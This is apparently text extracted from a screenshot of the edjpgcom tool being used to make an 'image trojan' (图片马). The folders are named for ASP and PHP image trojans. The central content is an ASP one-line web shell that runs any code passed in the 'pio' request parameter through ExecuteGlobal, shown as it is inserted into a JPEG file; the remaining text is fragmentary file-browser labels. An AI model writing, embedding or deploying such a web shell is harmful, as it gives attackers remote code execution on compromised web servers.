 edjpgcom v0.4 - C:\Users\Pio\Desktop\图片马制作\edjpgcom\edjpgco...
Delete backup?
<%
estcc=request("pio")
If estcc<>"" Then
ExecuteGlobal(estcc):response.End
End If
%>
OK
Cancel
图片马制作 > edjpgcom > edjpgcom
快速访问
桌面
下载
文档
图片
asp图片马
edjpgcom
php 图片马
名称
2.jpg
edjpgcom.exe
readme.txt